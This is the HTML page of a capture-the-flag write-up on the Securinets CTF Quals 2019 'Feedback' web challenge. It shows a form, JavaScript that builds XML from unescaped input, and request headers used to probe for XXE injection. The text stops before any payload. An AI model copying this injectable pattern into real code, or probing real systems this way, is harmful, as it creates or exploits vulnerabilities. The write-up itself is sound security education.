

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blog.raw.pm/en/SecurinetsCTF-2019-Quals-write-up/
body_size: 88420
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8" />

    

    
    <title>Securinets CTF Quals 2019 - Write-up | Rawsec</title>
    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    
    <meta name="keywords" content="security,web,writeups,lfi,ctf,xxe" />
    
    <meta name="description" content="Information# CTF#  Name : Securinets CTF Quals 2019 Website : www.ctfsecurinets.com Type : Online Format : Jeopardy CTF Time : link  Feedback - Web#  I created this website to get your feedback on our">
<meta property="og:type" content="article">
<meta property="og:title" content="Securinets CTF Quals 2019 - Write-up">
<meta property="og:url" content="https://blog.raw.pm/en/SecurinetsCTF-2019-Quals-write-up/index.html">
<meta property="og:site_name" content="Rawsec">
<meta property="og:description" content="Information# CTF#  Name : Securinets CTF Quals 2019 Website : www.ctfsecurinets.com Type : Online Format : Jeopardy CTF Time : link  Feedback - Web#  I created this website to get your feedback on our">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://blog.raw.pm/images/ctf.png">
<meta property="article:published_time" content="2019-03-24T00:00:00.000Z">
<meta property="article:modified_time" content="2025-09-27T20:46:17.377Z">
<meta property="article:author" content="Alexandre ZANNI">
<meta property="article:tag" content="security">
<meta property="article:tag" content="web">
<meta property="article:tag" content="writeups">
<meta property="article:tag" content="lfi">
<meta property="article:tag" content="ctf">
<meta property="article:tag" content="xxe">
<meta name="twitter:card" content="summary">
<meta name="twitter:image" content="https://blog.raw.pm/images/ctf.png">
    

    
        <link rel="alternate" href="/rss.xml" title="Rawsec" type="application/atom+xml" />
    

    
        <link rel="icon" href="/favicon.ico" />
    

    
<link rel="stylesheet" href="/libs/font-awesome/css/font-awesome.min.css">

    
<link rel="stylesheet" href="/libs/titillium-web/styles.css">

    
<link rel="stylesheet" href="/libs/source-code-pro/styles.css">


    
<link rel="stylesheet" href="/css/style.css">


    
<script src="/libs/jquery/jquery.min.js"></script>

    
    
        
<link rel="stylesheet" href="/libs/lightgallery/css/lightgallery.min.css">

    
    
        
<link rel="stylesheet" href="/libs/justified-gallery/justifiedGallery.min.css">

    
    
    
    


<!-- hexo injector head_end start -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/hexo-shiki-plugin@latest/lib/codeblock.css">
<style>:root{--hl-color:#abb2bf;--hl-bg:#282c34;--hltools-bg:#21252b;--hltools-color:#bbbbbc;--hlnumber-bg:#282c34;--hlnumber-color:#495162;--hlscrollbar-bg:#373c47;--hlexpand-bg:linear-gradient(180deg,rgba(40,44,52,0.1),rgba(40,44,52,0.9))}</style><!-- hexo injector head_end end --><style type="text/css">
.spoiler {
  display: inline;
}
p.spoiler {
  display: flex;
}
.spoiler a {
  pointer-events: none;
}
.spoiler-blur, .spoiler-blur > * {
  transition: text-shadow .5s ease;
}
.spoiler .spoiler-blur, .spoiler .spoiler-blur > * {
  color: rgba(0, 0, 0, 0);
  background-color: rgba(0, 0, 0, 0);
  text-shadow: 0 0 10px grey;
  cursor: pointer;
}
.spoiler .spoiler-blur:hover, .spoiler .spoiler-blur:hover > * {
  text-shadow: 0 0 5px grey;
}
.spoiler-box, .spoiler-box > * {
  transition: color .5s ease,
  background-color .5s ease;
}
.spoiler .spoiler-box, .spoiler .spoiler-box > * {
  color: black;
  background-color: black;
  text-shadow: none;
}</style><meta name="generator" content="Hexo 7.3.0"></head>

<body>
    <div id="wrap">
        <header id="header">
    <div id="header-outer" class="outer">
        <div class="container">
            <div class="container-inner">
                <div id="header-title">
                    <h1 class="logo-wrap">
                        <a href="/" class="logo"></a>
                    </h1>
                    
                </div>
                <div id="header-inner" class="nav-container">
                    <a id="main-nav-toggle" class="nav-icon fa fa-bars"></a>
                    <div class="nav-container-inner">
                        <ul id="main-nav">
                            
                                <li class="main-nav-list-item" >
                                    <a class="main-nav-list-link" href="/categories/linux/">Linux</a>
                                </li>
                            
                                <li class="main-nav-list-item" >
                                    <a class="main-nav-list-link" href="/categories/security/">Security</a>
                                </li>
                            
                                <li class="main-nav-list-item" >
                                    <a class="main-nav-list-link" href="/%5Bobject%20Object%5D">Write-ups</a>
                                    <ul class="main-nav-list-child">
                                        <li class="main-nav-list-item">
                                            
                                                <a class="main-nav-list-link" href="/tags/ctf/">CTF</a>
                                            
                                                <a class="main-nav-list-link" href="/tags/htb/">HackTheBox</a>
                                            
                                                <a class="main-nav-list-link" href="/tags/thm/">TryHackMe</a>
                                            
                                        </li>
                                    </ul>
                                </li>
                                
                                <li class="main-nav-list-item" >
                                    <a class="main-nav-list-link" href="/tags/">Tags</a>
                                </li>
                            
                                <li class="main-nav-list-item" >
                                    <a class="main-nav-list-link" href="/categories/">Categories</a>
                                </li>
                            
                                <li class="main-nav-list-item" >
                                    <a class="main-nav-list-link" href="/%5Bobject%20Object%5D">About</a>
                                    <ul class="main-nav-list-child">
                                        <li class="main-nav-list-item">
                                            
                                                <a class="main-nav-list-link" href="/author/">Authors</a>
                                            
                                                <a class="main-nav-list-link" target="_blank" rel="noopener" href="https://pwn.by/noraj/">noraj</a>
                                            
                                                <a class="main-nav-list-link" target="_blank" rel="noopener" href="https://inventory.raw.pm/">Inventory</a>
                                            
                                                <a class="main-nav-list-link" target="_blank" rel="noopener" href="https://writeup.raw.pm/">Write-up Factory</a>
                                            
                                                <a class="main-nav-list-link" target="_blank" rel="noopener" href="https://trove.raw.pm/">THTT</a>
                                            
                                                <a class="main-nav-list-link" href="/domains/">Domains</a>
                                            
                                        </li>
                                    </ul>
                                </li>
                                
                                <li class="main-nav-list-item" >
                                    <a class="main-nav-list-link" href="/%5Bobject%20Object%5D">Language</a>
                                    <ul class="main-nav-list-child">
                                        <li class="main-nav-list-item">
                                            
                                                <a class="main-nav-list-link" href="/fr/">FR 🇫🇷</a>
                                            
                                                <a class="main-nav-list-link" href="/en/">EN 🇬🇧</a>
                                            
                                        </li>
                                    </ul>
                                </li>
                                
                        </ul>
                        <nav id="sub-nav">
                            <div id="search-form-wrap">

    <form class="search-form">
        <input type="text" class="ins-search-input search-form-input" placeholder="Search" />
        <button type="submit" class="search-form-submit"></button>
    </form>
    <div class="ins-search">
    <div class="ins-search-mask"></div>
    <div class="ins-search-container">
        <div class="ins-input-wrapper">
            <input type="text" class="ins-search-input" placeholder="Type something..." />
            <span class="ins-close ins-selectable"><i class="fa fa-times-circle"></i></span>
        </div>
        <div class="ins-section-wrapper">
            <div class="ins-section-container"></div>
        </div>
    </div>
</div>
<script>
(function (window) {
    var INSIGHT_CONFIG = {
        TRANSLATION: {
            POSTS: 'Posts',
            PAGES: 'Pages',
            CATEGORIES: 'Categories',
            TAGS: 'Tags',
            UNTITLED: '(Untitled)',
        },
        ROOT_URL: '/',
        CONTENT_URL: '/content.json',
    };
    window.INSIGHT_CONFIG = INSIGHT_CONFIG;
})(window);
</script>

<script src="/js/insight.js"></script>


</div>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>

        <div class="container">
            <div class="main-body container-inner">
                <div class="main-body-inner">
                    <section id="main">
                        <div class="main-body-header">
    <h1 class="header">
    
    <a class="page-title-link" href="/categories/writeups/">writeups</a>
    </h1>
</div>

                        <div class="main-body-content">
                            <article id="post-SecurinetsCTF-2019-Quals-write-up" class="article article-single article-type-post" itemscope itemprop="blogPost">
    <div class="article-inner">
        
            <header class="article-header">
                
    
        <h1 class="article-title" itemprop="name">
        Securinets CTF Quals 2019 - Write-up
        </h1>
    

            </header>
        
        
            <div class="article-meta">
                
    <div class="article-date">
      <i class="fa fa-calendar"></i>
      <a href="/en/SecurinetsCTF-2019-Quals-write-up/" class="article-date">
         <time datetime="2019-03-24T00:00:00.000Z" itemprop="datePublished">Sunday 24 March 2019 (2019-03-24)</time>
      </a>
    </div>


  <div class="article-date">
    <i class="fa fa-calendar-plus-o"></i>
    <a href="/en/SecurinetsCTF-2019-Quals-write-up/" class="article-date">
       <time datetime="2025-09-27T20:46:17.377Z" itemprop="dateModified">Saturday 27 September 2025 (2025-09-27)</time>
    </a>
  </div>


                
  <div class="article-author">
    <a href="/author/noraj">noraj (Alexandre ZANNI)</a>
  </div>


                
    <div class="article-tag">
        <i class="fa fa-tag"></i>
        <a class="tag-link-link" href="/tags/ctf/" rel="tag">ctf</a>, <a class="tag-link-link" href="/tags/lfi/" rel="tag">lfi</a>, <a class="tag-link-link" href="/tags/security/" rel="tag">security</a>, <a class="tag-link-link" href="/tags/web/" rel="tag">web</a>, <a class="tag-link-link" href="/tags/writeups/" rel="tag">writeups</a>, <a class="tag-link-link" href="/tags/xxe/" rel="tag">xxe</a>
    </div>

                
  
  <div class="article-lang">
    🇬🇧
  </div>


                

                

            </div>
        
        
        <div class="article-entry" itemprop="articleBody">
            

            

            

            <h2 id="Information">Information<a class="header-anchor" href="#Information">#</a></h2>
<h3 id="CTF">CTF<a class="header-anchor" href="#CTF">#</a></h3>
<ul>
<li><strong>Name</strong> : Securinets CTF Quals 2019</li>
<li><strong>Website</strong> : <a target="_blank" rel="noopener" href="https://www.ctfsecurinets.com/">www.ctfsecurinets.com</a></li>
<li><strong>Type</strong> : Online</li>
<li><strong>Format</strong> : Jeopardy</li>
<li><strong>CTF Time</strong> : <a target="_blank" rel="noopener" href="https://ctftime.org/event/769">link</a></li>
</ul>
<h2 id="Feedback-Web">Feedback - Web<a class="header-anchor" href="#Feedback-Web">#</a></h2>
<blockquote>
<p>I created this website to get your feedback on our CTF.</p>
<p>Can you check if it's secure ?</p>
<p>Author:Tr'GFx</p>
</blockquote>
<p>There is a basic form asking for name, email and feedback:</p>
<figure class="shiki html"><div class='codeblock'><div class="code"><pre class="shiki one-dark-pro"><code><span class="line"><span style="color: #ABB2BF">&lt;</span><span style="color: #E06C75">div</span><span style="color: #ABB2BF"> </span><span style="color: #D19A66">class</span><span style="color: #ABB2BF">=</span><span style="color: #98C379">&quot;container-contact100&quot;</span><span style="color: #ABB2BF">&gt;</span></span>
<span class="line"></span>
<span class="line"><span style="color: #ABB2BF">  &lt;</span><span style="color: #E06C75">div</span><span style="color: #ABB2BF"> </span><span style="color: #D19A66">class</span><span style="color: #ABB2BF">=</span><span style="color: #98C379">&quot;wrap-contact100&quot;</span><span style="color: #ABB2BF">&gt;</span></span>
<span class="line"><span style="color: #ABB2BF">    &lt;</span><span style="color: #E06C75">form</span><span style="color: #ABB2BF"> </span><span style="color: #D19A66">class</span><span style="color: #ABB2BF">=</span><span style="color: #98C379">&quot;contact100-form validate-form&quot;</span><span style="color: #ABB2BF"> </span><span style="color: #D19A66">method</span><span style="color: #ABB2BF">=</span><span style="color: #98C379">&quot;POST&quot;</span><span style="color: #ABB2BF"> </span><span style="color: #D19A66">onsubmit</span><span style="color: #ABB2BF">=</span><span style="color: #98C379">&quot;</span><span style="color: #61AFEF">func</span><span style="color: #98C379">();</span><span style="color: #C678DD">return</span><span style="color: #98C379"> </span><span style="color: #D19A66">false</span><span style="color: #98C379">;&quot;</span><span style="color: #ABB2BF">&gt;</span></span>
<span class="line"><span style="color: #ABB2BF">      &lt;</span><span style="color: #E06C75">span</span><span style="color: #ABB2BF"> </span><span style="color: #D19A66">class</span><span style="color: #ABB2BF">=</span><span style="color: #98C379">&quot;contact100-form-title&quot;</span><span style="color: #ABB2BF">&gt;</span></span>
<span class="line"><span style="color: #ABB2BF">        Send Us A Feedback	</span></span>
<span class="line"><span style="color: #ABB2BF">      &lt;/</span><span style="color: #E06C75">span</span><span style="color: #ABB2BF">&gt;</span></span>
<span class="line"></span>
<span class="line"><span style="color: #ABB2BF">      &lt;</span><span style="color: #E06C75">div</span><span style="color: #ABB2BF"> </span><span style="color: #D19A66">class</span><span style="color: #ABB2BF">=</span><span style="color: #98C379">&quot;wrap-input100 validate-input&quot;</span><span style="color: #ABB2BF"> </span><span style="color: #D19A66">data-validate</span><span style="color: #ABB2BF">=</span><span style="color: #98C379">&quot;Please enter your name&quot;</span><span style="color: #ABB2BF">&gt;</span></span>
<span class="line"><span style="color: #ABB2BF">        &lt;</span><span style="color: #E06C75">input</span><span style="color: #ABB2BF"> </span><span style="color: #D19A66">class</span><span style="color: #ABB2BF">=</span><span style="color: #98C379">&quot;input100&quot;</span><span style="color: #ABB2BF"> </span><span style="color: #D19A66">type</span><span style="color: #ABB2BF">=</span><span style="color: #98C379">&quot;text&quot;</span><span style="color: #ABB2BF"> </span><span style="color: #D19A66">name</span><span style="color: #ABB2BF">=</span><span style="color: #98C379">&quot;name&quot;</span><span style="color: #ABB2BF"> </span><span style="color: #D19A66">placeholder</span><span style="color: #ABB2BF">=</span><span style="color: #98C379">&quot;Full Name&quot;</span><span style="color: #ABB2BF">&gt;</span></span>
<span class="line"><span style="color: #ABB2BF">        &lt;</span><span style="color: #E06C75">span</span><span style="color: #ABB2BF"> </span><span style="color: #D19A66">class</span><span style="color: #ABB2BF">=</span><span style="color: #98C379">&quot;focus-input100&quot;</span><span style="color: #ABB2BF">&gt;&lt;/</span><span style="color: #E06C75">span</span><span style="color: #ABB2BF">&gt;</span></span>
<span class="line"><span style="color: #ABB2BF">      &lt;/</span><span style="color: #E06C75">div</span><span style="color: #ABB2BF">&gt;</span></span>
<span class="line"></span>
<span class="line"><span style="color: #ABB2BF">      &lt;</span><span style="color: #E06C75">div</span><span style="color: #ABB2BF"> </span><span style="color: #D19A66">class</span><span style="color: #ABB2BF">=</span><span style="color: #98C379">&quot;wrap-input100 validate-input&quot;</span><span style="color: #ABB2BF"> </span><span style="color: #D19A66">data-validate</span><span style="color: #ABB2BF"> = </span><span style="color: #98C379">&quot;Please enter your email: e@a.x&quot;</span><span style="color: #ABB2BF">&gt;</span></span>
<span class="line"><span style="color: #ABB2BF">        &lt;</span><span style="color: #E06C75">input</span><span style="color: #ABB2BF"> </span><span style="color: #D19A66">class</span><span style="color: #ABB2BF">=</span><span style="color: #98C379">&quot;input100&quot;</span><span style="color: #ABB2BF"> </span><span style="color: #D19A66">type</span><span style="color: #ABB2BF">=</span><span style="color: #98C379">&quot;text&quot;</span><span style="color: #ABB2BF"> </span><span style="color: #D19A66">name</span><span style="color: #ABB2BF">=</span><span style="color: #98C379">&quot;email&quot;</span><span style="color: #ABB2BF"> </span><span style="color: #D19A66">placeholder</span><span style="color: #ABB2BF">=</span><span style="color: #98C379">&quot;E-mail&quot;</span><span style="color: #ABB2BF">&gt;</span></span>
<span class="line"><span style="color: #ABB2BF">        &lt;</span><span style="color: #E06C75">span</span><span style="color: #ABB2BF"> </span><span style="color: #D19A66">class</span><span style="color: #ABB2BF">=</span><span style="color: #98C379">&quot;focus-input100&quot;</span><span style="color: #ABB2BF">&gt;&lt;/</span><span style="color: #E06C75">span</span><span style="color: #ABB2BF">&gt;</span></span>
<span class="line"><span style="color: #ABB2BF">      &lt;/</span><span style="color: #E06C75">div</span><span style="color: #ABB2BF">&gt;</span></span>
<span class="line"></span>
<span class="line"><span style="color: #ABB2BF">      &lt;</span><span style="color: #E06C75">div</span><span style="color: #ABB2BF"> </span><span style="color: #D19A66">class</span><span style="color: #ABB2BF">=</span><span style="color: #98C379">&quot;wrap-input100 validate-input&quot;</span><span style="color: #ABB2BF"> </span><span style="color: #D19A66">data-validate</span><span style="color: #ABB2BF"> = </span><span style="color: #98C379">&quot;Please enter your message&quot;</span><span style="color: #ABB2BF">&gt;</span></span>
<span class="line"><span style="color: #ABB2BF">        &lt;</span><span style="color: #E06C75">textarea</span><span style="color: #ABB2BF"> </span><span style="color: #D19A66">class</span><span style="color: #ABB2BF">=</span><span style="color: #98C379">&quot;input100&quot;</span><span style="color: #ABB2BF"> </span><span style="color: #D19A66">name</span><span style="color: #ABB2BF">=</span><span style="color: #98C379">&quot;feedback&quot;</span><span style="color: #ABB2BF"> </span><span style="color: #D19A66">placeholder</span><span style="color: #ABB2BF">=</span><span style="color: #98C379">&quot;Your Feedback&quot;</span><span style="color: #ABB2BF">&gt;&lt;/</span><span style="color: #E06C75">textarea</span><span style="color: #ABB2BF">&gt;</span></span>
<span class="line"><span style="color: #ABB2BF">        &lt;</span><span style="color: #E06C75">span</span><span style="color: #ABB2BF"> </span><span style="color: #D19A66">class</span><span style="color: #ABB2BF">=</span><span style="color: #98C379">&quot;focus-input100&quot;</span><span style="color: #ABB2BF">&gt;&lt;/</span><span style="color: #E06C75">span</span><span style="color: #ABB2BF">&gt;</span></span>
<span class="line"><span style="color: #ABB2BF">      &lt;/</span><span style="color: #E06C75">div</span><span style="color: #ABB2BF">&gt;</span></span>
<span class="line"></span>
<span class="line"><span style="color: #ABB2BF">      &lt;</span><span style="color: #E06C75">div</span><span style="color: #ABB2BF"> </span><span style="color: #D19A66">class</span><span style="color: #ABB2BF">=</span><span style="color: #98C379">&quot;container-contact100-form-btn&quot;</span><span style="color: #ABB2BF">&gt;</span></span>
<span class="line"><span style="color: #ABB2BF">        &lt;</span><span style="color: #E06C75">button</span><span style="color: #ABB2BF"> </span><span style="color: #D19A66">class</span><span style="color: #ABB2BF">=</span><span style="color: #98C379">&quot;contact100-form-btn&quot;</span><span style="color: #ABB2BF">&gt;</span></span>
<span class="line"><span style="color: #ABB2BF">          &lt;</span><span style="color: #E06C75">span</span><span style="color: #ABB2BF">&gt;</span></span>
<span class="line"><span style="color: #ABB2BF">            &lt;</span><span style="color: #E06C75">i</span><span style="color: #ABB2BF"> </span><span style="color: #D19A66">class</span><span style="color: #ABB2BF">=</span><span style="color: #98C379">&quot;fa fa-paper-plane-o m-r-6&quot;</span><span style="color: #ABB2BF"> </span><span style="color: #D19A66">aria-hidden</span><span style="color: #ABB2BF">=</span><span style="color: #98C379">&quot;true&quot;</span><span style="color: #ABB2BF">&gt;&lt;/</span><span style="color: #E06C75">i</span><span style="color: #ABB2BF">&gt;</span></span>
<span class="line"><span style="color: #ABB2BF">            Send</span></span>
<span class="line"><span style="color: #ABB2BF">          &lt;/</span><span style="color: #E06C75">span</span><span style="color: #ABB2BF">&gt;</span></span>
<span class="line"><span style="color: #ABB2BF">        &lt;/</span><span style="color: #E06C75">button</span><span style="color: #ABB2BF">&gt;</span></span>
<span class="line"><span style="color: #ABB2BF">        &lt;</span><span style="color: #E06C75">div</span><span style="color: #ABB2BF"> </span><span style="color: #D19A66">id</span><span style="color: #ABB2BF">=</span><span style="color: #98C379">&quot;Message&quot;</span><span style="color: #ABB2BF"> </span><span style="color: #D19A66">color</span><span style="color: #ABB2BF">=</span><span style="color: #98C379">&quot;Blue&quot;</span><span style="color: #ABB2BF"> </span><span style="color: #D19A66">type</span><span style="color: #ABB2BF">=</span><span style="color: #98C379">&quot;text&quot;</span><span style="color: #ABB2BF">&gt;&lt;/</span><span style="color: #E06C75">div</span><span style="color: #ABB2BF">&gt;</span></span>
<span class="line"><span style="color: #ABB2BF">      &lt;/</span><span style="color: #E06C75">div</span><span style="color: #ABB2BF">&gt;</span></span>
<span class="line"><span style="color: #ABB2BF">    &lt;/</span><span style="color: #E06C75">form</span><span style="color: #ABB2BF">&gt;</span></span>
<span class="line"><span style="color: #ABB2BF">  &lt;/</span><span style="color: #E06C75">div</span><span style="color: #ABB2BF">&gt;</span></span>
<span class="line"><span style="color: #ABB2BF">&lt;/</span><span style="color: #E06C75">div</span><span style="color: #ABB2BF">&gt;</span></span></code></pre></div></div></figure>
<p>And this form call a Javascript function <code>func()</code>:</p>
<figure class="shiki javascript"><div class='codeblock'><div class="code"><pre class="shiki one-dark-pro"><code><span class="line"><span style="color: #C678DD">function</span><span style="color: #ABB2BF"> </span><span style="color: #61AFEF">func</span><span style="color: #ABB2BF">(){</span></span>
<span class="line"><span style="color: #ABB2BF">    </span><span style="color: #C678DD">var</span><span style="color: #ABB2BF"> </span><span style="color: #E06C75">xml</span><span style="color: #ABB2BF"> </span><span style="color: #56B6C2">=</span><span style="color: #ABB2BF"> </span><span style="color: #98C379">&#39;&#39;</span><span style="color: #ABB2BF"> </span><span style="color: #56B6C2">+</span></span>
<span class="line"><span style="color: #ABB2BF">        </span><span style="color: #98C379">&#39;&lt;?xml version=&quot;1.0&quot; encoding=&quot;UTF-8&quot;?&gt;&#39;</span><span style="color: #ABB2BF"> </span><span style="color: #56B6C2">+</span></span>
<span class="line"><span style="color: #ABB2BF">        </span><span style="color: #98C379">&#39;&lt;feedback&gt;&#39;</span><span style="color: #ABB2BF"> </span><span style="color: #56B6C2">+</span></span>
<span class="line"><span style="color: #ABB2BF">        </span><span style="color: #98C379">&#39;&lt;author&gt;&#39;</span><span style="color: #ABB2BF"> </span><span style="color: #56B6C2">+</span><span style="color: #ABB2BF"> </span><span style="color: #61AFEF">$</span><span style="color: #ABB2BF">(</span><span style="color: #98C379">&#39;input[name=&quot;name&quot;]&#39;</span><span style="color: #ABB2BF">).</span><span style="color: #61AFEF">val</span><span style="color: #ABB2BF">() </span><span style="color: #56B6C2">+</span><span style="color: #ABB2BF"> </span><span style="color: #98C379">&#39;&lt;/author&gt;&#39;</span><span style="color: #ABB2BF"> </span><span style="color: #56B6C2">+</span></span>
<span class="line"><span style="color: #ABB2BF">        </span><span style="color: #98C379">&#39;&lt;email&gt;&#39;</span><span style="color: #ABB2BF"> </span><span style="color: #56B6C2">+</span><span style="color: #ABB2BF"> </span><span style="color: #61AFEF">$</span><span style="color: #ABB2BF">(</span><span style="color: #98C379">&#39;input[name=&quot;email&quot;]&#39;</span><span style="color: #ABB2BF">).</span><span style="color: #61AFEF">val</span><span style="color: #ABB2BF">() </span><span style="color: #56B6C2">+</span><span style="color: #ABB2BF"> </span><span style="color: #98C379">&#39;&lt;/email&gt;&#39;</span><span style="color: #ABB2BF"> </span><span style="color: #56B6C2">+</span></span>
<span class="line"><span style="color: #ABB2BF">        </span><span style="color: #98C379">&#39;&lt;content&gt;&#39;</span><span style="color: #ABB2BF"> </span><span style="color: #56B6C2">+</span><span style="color: #ABB2BF"> </span><span style="color: #61AFEF">$</span><span style="color: #ABB2BF">(</span><span style="color: #98C379">&#39;input[name=&quot;feedback&quot;]&#39;</span><span style="color: #ABB2BF">).</span><span style="color: #61AFEF">val</span><span style="color: #ABB2BF">() </span><span style="color: #56B6C2">+</span><span style="color: #ABB2BF"> </span><span style="color: #98C379">&#39;&lt;/content&gt;&#39;</span><span style="color: #ABB2BF"> </span><span style="color: #56B6C2">+</span></span>
<span class="line"><span style="color: #ABB2BF">        </span><span style="color: #98C379">&#39;&lt;/feedback&gt;&#39;</span><span style="color: #ABB2BF">;</span></span>
<span class="line"><span style="color: #ABB2BF">    </span><span style="color: #C678DD">var</span><span style="color: #ABB2BF"> </span><span style="color: #E06C75">xmlhttp</span><span style="color: #ABB2BF"> </span><span style="color: #56B6C2">=</span><span style="color: #ABB2BF"> </span><span style="color: #C678DD">new</span><span style="color: #ABB2BF"> </span><span style="color: #61AFEF">XMLHttpRequest</span><span style="color: #ABB2BF">();</span></span>
<span class="line"><span style="color: #ABB2BF">    </span><span style="color: #E5C07B">xmlhttp</span><span style="color: #ABB2BF">.</span><span style="color: #61AFEF">onreadystatechange</span><span style="color: #ABB2BF"> </span><span style="color: #56B6C2">=</span><span style="color: #ABB2BF"> </span><span style="color: #C678DD">function</span><span style="color: #ABB2BF"> () {</span></span>
<span class="line"><span style="color: #ABB2BF">        </span><span style="color: #C678DD">if</span><span style="color: #ABB2BF">(</span><span style="color: #E5C07B">xmlhttp</span><span style="color: #ABB2BF">.</span><span style="color: #E06C75">readyState</span><span style="color: #ABB2BF"> </span><span style="color: #56B6C2">==</span><span style="color: #ABB2BF"> </span><span style="color: #D19A66">4</span><span style="color: #ABB2BF">){</span></span>
<span class="line"><span style="color: #ABB2BF">            </span><span style="color: #E5C07B">console</span><span style="color: #ABB2BF">.</span><span style="color: #61AFEF">log</span><span style="color: #ABB2BF">(</span><span style="color: #E5C07B">xmlhttp</span><span style="color: #ABB2BF">.</span><span style="color: #E06C75">readyState</span><span style="color: #ABB2BF">);</span></span>
<span class="line"><span style="color: #ABB2BF">            </span><span style="color: #E5C07B">console</span><span style="color: #ABB2BF">.</span><span style="color: #61AFEF">log</span><span style="color: #ABB2BF">(</span><span style="color: #E5C07B">xmlhttp</span><span style="color: #ABB2BF">.</span><span style="color: #E06C75">responseText</span><span style="color: #ABB2BF">);</span></span>
<span class="line"><span style="color: #ABB2BF">            </span><span style="color: #E5C07B">document</span><span style="color: #ABB2BF">.</span><span style="color: #61AFEF">getElementById</span><span style="color: #ABB2BF">(</span><span style="color: #98C379">&#39;Message&#39;</span><span style="color: #ABB2BF">).</span><span style="color: #E06C75">innerHTML</span><span style="color: #ABB2BF"> </span><span style="color: #56B6C2">=</span><span style="color: #ABB2BF"> </span><span style="color: #E5C07B">xmlhttp</span><span style="color: #ABB2BF">.</span><span style="color: #E06C75">responseText</span><span style="color: #ABB2BF">;</span></span>
<span class="line"><span style="color: #ABB2BF">        }</span></span>
<span class="line"><span style="color: #ABB2BF">    }</span></span>
<span class="line"><span style="color: #ABB2BF">    </span><span style="color: #E5C07B">xmlhttp</span><span style="color: #ABB2BF">.</span><span style="color: #61AFEF">open</span><span style="color: #ABB2BF">(</span><span style="color: #98C379">&quot;POST&quot;</span><span style="color: #ABB2BF">,</span><span style="color: #98C379">&quot;feed.php&quot;</span><span style="color: #ABB2BF">,</span><span style="color: #D19A66">true</span><span style="color: #ABB2BF">);</span></span>
<span class="line"><span style="color: #ABB2BF">    </span><span style="color: #E5C07B">xmlhttp</span><span style="color: #ABB2BF">.</span><span style="color: #61AFEF">send</span><span style="color: #ABB2BF">(</span><span style="color: #E06C75">xml</span><span style="color: #ABB2BF">);</span></span>
<span class="line"><span style="color: #ABB2BF">};</span></span></code></pre></div></div></figure>
<p>This function is creating a XML document and send it to feed.php.</p>
<p>The feed.php page is answering <code>Thanks For you Feedback yourNameHere</code> so let's check if it is vulnerable to external entities (XXE):</p>
<p>Request headers:</p>
<figure class="shiki"><div class='codeblock'><div class="code"><pre class="shiki one-dark-pro"><code><span class="line"><span style="color: #abb2bf">POST /feed.php HTTP/1.1</span></span>
<span class="line"><span style="color: #abb2bf">Host: web2.ctfsecurinets.com</span></span>
<span class="line"><span style="color: #abb2bf">User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:66.0) Gecko/20100101 Firefox/66.0</span></span>
<span class="line"><span style="color: #abb2bf">Accept: */*</span></span>
<span class="line"><span style="color: #abb2bf">Accept-Language: en-US,en;q=0.5</span></span>
<span class="line"><span style="color: #abb2bf">Accept-Encoding: gzip, deflate</span></span>
<span class="line"><span style="color: #abb2bf">Referer: https://web2.ctfsecurinets.com/</span></span>
<span class="line"><span style="color: #abb2bf">Content-Type: text/plain;charset=UTF-8</span></span>
<span class="line"><span style="color: #abb2bf">Content-Length: 198</span></span>
<span class="line"><span style="color: #abb2bf">Connection: close</span></span>
<span class="line"><span style="color: #abb2bf">Cookie: _ga=GA1.2.1117274185.1553375015; _gid=GA1.2.320874254.1553375015</span></span></code></pre></div></div></figure>
<p>Request body:</p>
